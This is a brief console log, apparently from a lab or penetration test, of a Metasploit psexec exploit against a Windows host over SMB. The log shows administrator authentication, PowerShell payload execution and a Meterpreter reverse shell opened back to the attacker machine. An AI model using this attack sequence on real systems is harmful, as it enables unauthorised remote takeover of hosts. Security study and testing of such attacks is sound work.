 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.138.134:4444
[*] 192.168.138.137:445 - Connecting to the server...
[*] 192.168.138.137:445 - Authenticating to 192.168.138.137:445 as user 'administr
ator'...
[*] 192.168.138.137:445 - Selecting PowerShell target
[*] 192.168.138.137:445 - Executing the payload...
[+] 192.168.138.137:445 - Service start timed out, OK if running a command or non-
service executable...
[*] Sending stage (200774 bytes) to 192.168.138.137
[*] Meterpreter session 2 opened (192.168.138.134:4444 → 192.168.138.137:51429) a
t 2023-08-01 16:25:50 -0400
meterpreter >